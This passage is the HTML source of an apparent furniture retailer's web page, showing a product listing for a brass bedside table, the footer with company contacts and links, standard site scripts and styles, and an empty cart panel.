xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Bedroom			</span>
			<a href="https://www.artisanfurniture.in/product/brass-metal-slot-bedside/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Brass Metal Slot Bedside</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>12,200</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;12,200.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,050</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,050.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></span>
<a href="/product/mini-oak-ish-wave-coffee-table/?add-to-cart=1353" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1353" data-product_sku="IN043" aria-label="Add to basket: &ldquo;Brass Metal Slot Bedside&rdquo;" rel="nofollow" data-success_message="&ldquo;Brass Metal Slot Bedside&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1353" class="screen-reader-text">
			</span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1353">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1353" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
		</ul>

	</section>
					</div>
				</div>
				<div class="elementor-element elementor-element-0c1c572 elementor-widget elementor-widget-shortcode" data-id="0c1c572" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="53550" class="elementor elementor-53550 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9c85bbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c85bbc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1612a62" data-id="1612a62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9920aa1 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9920aa1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="717" height="155" src="https://www.artisanfurniture.in/wp-content/uploads/2025/12/compliance-policies-2.svg" class="attachment-large size-large wp-image-53998" alt="compliance policies" />															</div>
				</div>
				<div class="elementor-element elementor-element-3d81784 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="3d81784" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://aboutus.artisanfurniture.net/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 48 48" width="512"><g id="Icons"><path d="m24 2a22 22 0 1 0 22 22 22.025 22.025 0 0 0 -22-22zm0 40a18 18 0 1 1 18-18 18.021 18.021 0 0 1 -18 18z"></path><path d="m21.414 12.586-2.828 2.828 8.586 8.586-8.586 8.586 2.828 2.828 10-10a2 2 0 0 0 0-2.828z"></path></g></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a1636a7 elementor-align-justify elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="a1636a7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aboutus.artisanfurniture.net/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Access Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3c8c8a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3c8c8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5f762fc" data-id="5f762fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c85da2 elementor-widget elementor-widget-heading" data-id="2c85da2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Global Vision Direct Private Limited T/A Artisan Furniture</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e71c1c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e71c1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">'Global House' <br>  21/59, Bhrigu Path<br> Mansarovar, Jaipur 302020 <br>India</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-154b8d1 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154b8d1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="412c20282d012033352832202f2734332f28353433246f282f">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">91 89055 53357</span>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0c65cae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c65cae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-871e60f" data-id="871e60f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35e6a9f elementor-widget elementor-widget-image" data-id="35e6a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.net" target="_blank">
							<img loading="lazy" width="404" height="405" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/ukwholesale-1-1.png" class="attachment-large size-large wp-image-53990" alt="ukwholesale 1 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2a9669a" data-id="2a9669a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec934e5 elementor-widget elementor-widget-image" data-id="ec934e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.eu">
							<img loading="lazy" width="404" height="404" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/dropshipping-europe-1.png" class="attachment-large size-large wp-image-53991" alt="dropshipping europe 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ebb3466" data-id="ebb3466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaac7ed elementor-widget elementor-widget-image" data-id="aaac7ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.us">
							<img loading="lazy" width="404" height="405" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/dropshipping-usa-1.png" class="attachment-large size-large wp-image-53992" alt="dropshipping usa 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e39d728" data-id="e39d728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa6ab8b elementor-widget elementor-widget-image" data-id="aa6ab8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.ca">
							<img loading="lazy" width="404" height="404" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/dropshipping-canada-1.png" class="attachment-large size-large wp-image-53993" alt="dropshipping canada 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4b80b5f" data-id="4b80b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fecfb1c elementor-widget elementor-widget-image" data-id="fecfb1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.artisanfurniture.au/">
							<img loading="lazy" width="404" height="404" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/aus-flag-1.png" class="attachment-large size-large wp-image-53994" alt="aus flag 1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b9fbadd" data-id="b9fbadd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99cc2da elementor-widget elementor-widget-image" data-id="99cc2da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="404" height="405" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/india-flag-icon-1.png" class="attachment-large size-large wp-image-53995" alt="india flag icon 1.png" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-038c418" data-id="038c418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a258a06 elementor-widget elementor-widget-heading" data-id="a258a06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Business</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-63d19c9 elementor-align-center elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63d19c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/reseller-guidance-artisan-furniture-india/">

											<span class="elementor-icon-list-text">Reseller Guide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/the-diaspora-advantage/">

											<span class="elementor-icon-list-text">The Diaspora Advantage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/the-diaspora-advantage/">

											<span class="elementor-icon-list-text">The Expat Edge</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/tax-guide-artisan-furniture-in/">

											<span class="elementor-icon-list-text">Tax Guide</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-58627ee" data-id="58627ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6e49fa elementor-widget elementor-widget-heading" data-id="b6e49fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Product</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c97cce1 elementor-align-center elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c97cce1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://artisanfurniture.in/bespoke-order-policy-artisan-furniture-india/">

											<span class="elementor-icon-list-text">Bespoke Order Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fbabfc3" data-id="fbabfc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c8a74e elementor-widget elementor-widget-heading" data-id="1c8a74e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3f29d02 elementor-widget-mobile__width-initial elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f29d02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.artisanfurniture.in/privacy-policy-artisan-furniture-india">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.artisanfurniture.in/cookie-policy-artisan-furniture-india">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ac53438" data-id="ac53438" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe8567a elementor-align-justify elementor-widget elementor-widget-button" data-id="fe8567a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.artisanfurniture.net/about-us/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">About Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-915a786 elementor-align-justify elementor-widget elementor-widget-button" data-id="915a786" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.artisanfurniture.net/schedule-an-appointment/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule Appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ab5b6a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4ab5b6a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-759dc3f" href="https://www.facebook.com/Artisandropship" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-shrink elementor-repeater-item-21bfa28" href="https://twitter.com/artisandropship" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-a8c5d92" href="https://www.instagram.com/artisanfurniture_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-fae4f89" href="https://www.youtube.com/channel/UCpTZdtgFts_qY9sQncHdU7w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-c07c22c" href="https://www.linkedin.com/in/artisan-furniture-797649134" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-shrink elementor-repeater-item-c17ed9e" href="https://www.pinterest.co.uk/amitbasu6856/pins/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok square icon.svg elementor-animation-shrink elementor-repeater-item-7a0e43f" href="https://www.tiktok.com/@artisandropship" target="_blank">
						<span class="elementor-screen-only">Tiktok Square Icon.svg</span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 3333 3333" fill-rule="evenodd" clip-rule="evenodd"><path d="M3021 0H313C141 0 0 141 0 312v2708c0 172 141 312 313 312h2708c172 0 313-141 313-312V312c0-172-141-312-313-312zm-946 623c35 296 200 473 487 492v333c-167 16-313-38-483-141v623c0 792-863 1040-1210 472-223-365-87-1006 629-1032v352c-54 9-113 23-166 40-159 54-249 155-224 332 48 341 674 441 621-225V622h345z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-threads elementor-animation-shrink elementor-repeater-item-ba7be54" href="https://www.threads.net/@artisanfurniture_" target="_blank">
						<span class="elementor-screen-only">Threads</span>
						<i aria-hidden="true" class="fab fa-threads"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-shrink elementor-repeater-item-7b4163b" href="https://www.snapchat.com/add/artisan_gvd?share_id=J037lyfzz-o&#038;locale=en-GB" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i aria-hidden="true" class="fab fa-snapchat"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af2bb9d elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="af2bb9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f26cf3f" data-id="f26cf3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eafc22 elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2eafc22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3f98be6" data-id="3f98be6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c39f41 elementor-widget elementor-widget-text-editor" data-id="7c39f41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Registered office: </b>Global Vision Direct Ltd T/A Artisan Furniture<br />5th Floor, Watson House, 54-60 Baker Street. London W1U 7BU Registered in UK.<br />Company Reg. 07421550. VAT 412 1884 19</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4f7faa" data-id="f4f7faa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b1fea6 elementor-widget elementor-widget-text-editor" data-id="4b1fea6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2026 Artisan Furniture India. All rights reserved. 								</div>
				</div>
				<div class="elementor-element elementor-element-2759928 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2759928" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.artisanfurniture.net/frequently-asked-questions/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.artisanfurniture.net/india/">

											<span class="elementor-icon-list-text">Community</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.artisanfurniture.net/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/search?hl=en-GB&#038;gl=uk&#038;q=Artisan+Furniture+%7C+Dropshipping+%26+Wholesale+Furniture+Trade+Only+Supplier,+2A+Monck+St,+London+SW1P+2BQ&#038;ludocid=14232937754372414024&#038;lsig=AB86z5XJi0ZN7YpLCngiw4LguIRC#">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<style>.br_alabel .br_tooltip{display:none;}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } /* .wdp_miniCart span { float: right; } */ .wdp_miniCart .woocommerce-Price-amount{ float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        
<div id="moderncart-floating-cart" class="moderncart-toggle-slide-out">
	
<button class="moderncart-floating-cart-button"
aria-label="
Cart Button with 0 items"
	aria-haspopup="dialog"
	aria-expanded="false"
	aria-controls="moderncart-slide-out-modal" 
	aria-live="polite"
>
	<div class="moderncart-floating-cart-count">
		<span>0</span>
	</div>
	<span class="moderncart-floating-cart-icon">
		<svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M6.55 13.0581L9.225 21.4481C9.425 22.0456 9.95 22.444 10.575 22.444H20.9C21.5 22.444 22.075 22.0705 22.275 21.5228L26.225 10.9917H28.5C29.05 10.9917 29.5 10.5436 29.5 9.99585C29.5 9.44813 29.05 9 28.5 9H25.525C25.1 9 24.725 9.27386 24.575 9.6722L20.5 20.4523H11L8.875 13.7303H20.65C21.2 13.7303 21.65 13.2822 21.65 12.7344C21.65 12.1867 21.2 11.7386 20.65 11.7386H7.5C7.175 11.7386 6.875 11.9129 6.7 12.1618C6.5 12.4108 6.45 12.7593 6.55 13.0581ZM20.4 23.7635C20.825 23.7635 21.25 23.9378 21.55 24.2365C21.85 24.5353 22.025 24.9585 22.025 25.3817C22.025 25.805 21.85 26.2282 21.55 26.527C21.25 26.8257 20.825 27 20.4 27C19.975 27 19.55 26.8257 19.25 26.527C18.95 26.2282 18.775 25.805 18.775 25.3817C18.775 24.9585 18.95 24.5353 19.25 24.2365C19.55 23.9378 19.975 23.7635 20.4 23.7635ZM11.425 23.7635C11.85 23.7635 12.275 23.9378 12.575 24.2365C12.875 24.5353 13.05 24.9585 13.05 25.3817C13.05 25.805 12.875 26.2282 12.575 26.527C12.275 26.8257 11.85 27 11.425 27C11 27 10.575 26.8257 10.275 26.527C9.975 26.2282 9.8 25.805 9.8 25.3817C9.8 24.9585 9.975 24.5353 10.275 24.2365C10.575 23.9378 11 23.7635 11.425 23.7635Z" fill="currentColor" />
		</svg>
			</span>
</button>
<p class="moderncart-floating-cart-button-notification moderncart-add-to-cart-notification" style="display: none;">Added to cart</p>
</div>

<div id="moderncart-slide-out-modal" class="moderncart-plugin moderncart-modal moderncart-cart-style-slideout moderncart-recommendation-style-style1 moderncart-cart-theme-style1 moderncart-slide-right" aria-hidden="true" role="dialog" aria-modal="true">
	
<div id="moderncart-slide-out" class="moderncart-default-slide-out moderncart-modal-wrap moderncart-animation-simple moderncart-style1-order-summary-style moderncart-image-size-medium">
		<div class="moderncart-panel">
				
<div class="moderncart-slide-out-header">
		<div class="moderncart-slide-out-header-heading sample">
		<button type="button" class="moderncart-slide-out-header-close" data-dismiss="moderncart-modal" aria-expanded="true" aria-label="Close cart">
													<svg xmlns="http://www.w3.org/2000/svg" width="57.48" height="28.003" viewBox="0 0 57.48 28.003" aria-hidden="true" focusable="false">
							<path d="M57.481 14a1.725 1.725 0 0 0-.415-1.013L45.275.461a1.475 1.475 0 0 0-2.084-.058 1.52 1.52 0 0 0-.058 2.084L52.6 12.528H1.474a1.474 1.474 0 1 0 0 2.948H52.6l-9.466 10.04a1.545 1.545 0 0 0 .058 2.084 1.476 1.476 0 0 0 2.084-.058l11.79-12.527A1.313 1.313 0 0 0 57.481 14z"></path>
						</svg>
												<span class="moderncart-sr-only">Close cart</span>
		</button>
		<div class="moderncart-slide-out-header-title">
			<span>Your Cart Is Empty</span>
		</div>
		<div class="moderncart-slide-out-header-quantity" aria-live="polite" aria-atomic="true">
